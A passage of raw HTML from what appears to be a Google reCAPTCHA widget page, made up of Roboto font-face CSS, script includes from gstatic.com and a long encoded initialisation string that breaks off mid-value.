  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ubTpxNfsBRjHIyc3NOQS_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ubTpxNfsBRjHIyc3NOQS_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ubTpxNfsBRjHIyc3NOQS_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22dn7DrkVzw7nDmQQVwoY1K2fDjCNvw4sACAnDsD3DuGPCkmVzMmECBsOpw6hMHMKFMxbDucOFwqDDlcOrTsOXXcKZwrfDpR7DncOMSFAcw6/[base64]/CiMOVTSszQMOUXsOIwqPDlcOmPBbDgcKGw5QZw7QwSxXDusKQbTLCoHJAw4/CvsKwfcKtwoDCg08hw5zDkcKWJMOtMsOIwpEpNGnCuRMrZ2NGwoDCvQ4NPsKQw6zCvibDgMO7woYqHzzCjH/Ci8O0wpJuAnpMwpcwRV7CuB/CkMOJTSs6worDvhgAf0EISkIiSx/DgSFtw78hw6pNCMKIw4h4ScO/QsKtwodfw44nQCF4w6zDv3x+w4VNE8Odw5Ubwq3Dg17CtjMad8OKw7ZSwrJ0XsKnwq/DnwLDkwTDhcKiw7/DvXNlXThOwoPDtxc+w4/CgRnCvX/CikMuwoxAdcK9w54/wpNkw6wkEsKBw43ChMKew4lASE7DkcOyPyMmO8KbWcOfEB/[base64]/[base64]/DhcKfw5o8wprDhsKMdMO4wrFDWsKew7U/CUjCjSxXw598w70bwokmwovCrMOcIUPCunbDvz3CpBbDvcKpwqfCucOrYMO3VcOOfGAzw5xWwoLCmHzDn8OxPMOMw5Fmw6XDvi5EGx/DjBPCnCt2wp7CmAU2OzDDjcKFZiR9w7RhYcK/Nl7CnBQtIcOrw4BRwpDCv8K/MxvDocKdwqRBOsO1A3vDlyQwwqZFw4RdA0A9wrTDr8Ogw7A0Dk1ZPAfCkcK0B8K9aMOsw6tHbGMjwqMpw4/CpnMaw5zCvMKTAsOuI8Kwa8K/TFbCsGtvUyrCvMK6wqhCAsONw4XDhMKGRl3CuT3Dk8OvL8K4woAgw4LCt8OdwqbCg8KZd8OhwrTDomdGDcOJwo3CrMKLOnPDkxQFHcKUelwxw5DCkcKSVWfDtCgCX8OgwropbGMzRwbDkMKfw5ZaQ8K/[base64]/wqHCqMOsQk/CnMODP8KNw4zDq8OeDcOVw7RjwrHCq8OgNcOmw5rDj8KhBsKZMFbCpj7Cmh8TVMK6w6TDrMO6w6lww7EdKsK3wohnJgTDqwBDF8OKAMKcXD4Tw7hwAMOsW8K1wqfCqsKbw51RZTvCvsOXwojCmwvDjhbDtMKuNMKcwrjDlEvDoE/DiULCsl4wwpEXYsOFw5DCh8OQw70QwoLDlsOwaSFSw6hfYMOJR0phwoEew5/DsHJOUn7CrQ/[base64]/UE0hJ8Kjw5YrwpfDqcOuwp3DusKGWRjCtcOteC0+d8KnV8OxdMKCw7VxPMKxwo82IRHDncKQwoTCpEN5wqLDhwTDiCjCojA6BmJBwr3Cnm/CrsK8QsO7wp4LJsK0E8O4wrnCpmdIZFNgKsKTw70hwrlLwo15w6nDsibCkcOHw4UHw5bClGYTw4wZd8KWJkvCp8K/[base64]/w78pwrcTw4kYHsKzAsKCwp0IwpYcHk/CqsO0wq1DwqHCsG44wpEwM8Oqw77DrsKjX8KXDl7DicKXw5jDlyRBDjURwohySsKUF8KgAy/CiMODw7DCicKnB8O3cGImBmscwo/[base64]/DmxXDscOow5/[base64]/[base64]/wqsBOhJVJCLCg1DChUdhaMK/w6s+b8O+woIIen3CiCklw5bDvsKUCMObV8KaCcOhw4XCt8KBw4sTwpZKYcKsfnbDixByw7XDoGzDjg1Ywp8iWMKswrlawqvDhcOiwq5lSTkywp/CocKdSCnDlMOUWcK9wrZhw4UMEcKZKMOrAcOzwr4kWsK1BSXCgCAHam14w4HDj15ewqzDs8KiRcKzX8OLwrLDlsOAPVPDr8OBDSQvwoTCjsK1NcOcHW/Dl8KeXzfCqsKUwoNjw4pdwo3DhMOJdGZoNsOEYEXDvkN4GMKTMjPCq8KEwog9fj3CrG7CmFLCmRzDkTAOw4oHw7jCk1bDvgpvUcKDIH8Ow7LDtMKVM1zCnh/CocOJw50IwoETwqUmZFXCnCLCoMKQw6R5wpk/cy8nw4AEOMOhQ8O/YsOrwqB2w4HDgjQOw4nDksKvQBTCnsKAw4FAwqbCvsK6J8OKcx3CjgjDmyPCl2LCr1rDkVVKw7BuwojDucOHw4lxwq0RE8OtJRdaw4nCgcO+wq7DvkFHw64Xw5rDrMOMwp50LXnCv8KWS8Oww7A9w4XDmsKMPMKKG25Mw4gKJnE5w7nDvk/CpkTCjMK3w7BuKHnCt8KrJcO+wrFeCX3Cv8KWA8KMw4HClsKlWMKbNjoKC8OiCzVIwp/[base64]/wpPCuE9kw4/CpcK1wp0Iw7nCg8Khw7oMMX8eNcOXw5nDsRdrOsOaWRQECh4Gw7wnDsKowqbDmDBDBUVBS8OOwp0Iwoo+wp3CmcO1w5wFRMOWUMO+QTTDvsOEw4RfYMK/LFptT8O1EwfCtQoQw5sEFcK1OcOAwo9ITjAXVsKyNhLDjD1XRTLCtXHCsxJuS8Oiw57DqsK8XhlDwr8Xwrtgw690XDpMwqsswqjCmCDDmsOrBFRpEsODPBwKwqgwdWwvEj8pZRwgD8KcSMOETMOVG0PClgjDrU1pwoEicBMGwp/DuMOWw5PDvMKVWFPDsz1owrZ/w55kQMKbEn3DtUszQMOdKsK5w77DkMKoWnFPFsO5aX8jw7HCjnhsPz0GS3ZkW3MLccK+VMKJwpoILMOFF8OnH8O8HMOXTMOIMsKLacO4w4AAwoUfT8O3w4RLbg4fKV9fPMKWYzcUFG85w5/DjsOfw79Ow7ZOw7YKwoh/Cyl+UHvDiMKBw7U9RVTDv8O8RMKFw7/Dk8OwWcKIYhnDjmHCvCYnwoPCs8O1UnDCrsOwasKGwoACw6LDmgQVw7N6Nn5Owo7DomfCq8OrOsO0w6PCgMOHwrXCkD3DvsODXcO8woZqw7fClcK1wovDhcKKacO/AThFEsKHNy/[base64]/JhnDrsOSeErCkSfCtl5hUcKXw4nDnsKFwohOM8KKYMKlw5cZw5DCnyF1cMOMd8ONTA89w53Dj25swqltEcKSfsO/Ax/DjkhyIMOGwpDDrzLCvcOzHsKIPHpqG2QOwrBCECTCs1Yyw5jDhz/[base64]/DhzQCCsOsw6zDvcKgYsOzwqHDmMKPw4fCtQl/w6lBwopDw7hkwq3CgCk1w4soIEbDmcKZMh3CmR7DncOWLcOCwo93w4cAH8OEwoTDgsOFJXPCmhYyFnXDtDRcw68yw6HDnGw6H37CmWMUDsK/VTxNw5h3OiN2wqPDpsOxGUdAwrNMwotuw48rfcOLbcOaw73CuMKkw6nCt8O9w7gUw53CpC8TwpTDigHCm8KvBz/CiizDlMOhLMOgDxkFw5Ysw7lQAUvCqANqwqgdw7wzKjEPbMONJsOKDsK7KsO9w69Nw63DjsOsFWzDkH9Swq1SVMKfworCh0UhSjXDpSjDh0BOw43Cig9ybMOWNGXCp2/CtzJ5YDfCu8Oyw4JfQsKMGMK7wqpTwr8RwpcQF2F8wofDj8KlwrXCt01CwrjDkWIPETNmPcOzwq3ClGDCiRcVwrPCrjUoSR4KKcOlG1/CjcKCwoPDt8KGYFPDnAFxCsK5w5Aif1rDscKzw4R9PFRhQMO+wpvDmHPCtMKpwqASJUbCg25MwrBQwoB4WcOaJkrCq0fCqcK6w6Nlw4R7RE7DjcKSOl3Dt8O4wqfCicKeaXZQN8Ksw7PClTteK1Fgw5dJMVfCmizCiQFYDsOBw4MHwqTCvn/CtwfCshXDmhfCoiXDlcOgX8KeZn1CwpEURGpNw6t2wrw1M8OSFRcLMAc/KGg5wpLCkTDCjTLCn8OYw6QcwqYgwq3Dn8KJw4EsZ8OkwoXDu8OmKwjCp27DhcKbwr8Swq4iw7wTVWXCjUx9w6NUUzvCsMOTPsOnSHzCu2MwG8OswrITUEoPM8Ocw7TCmQlhwoDDn8Obw5PDpMOGRxxpYsKSwq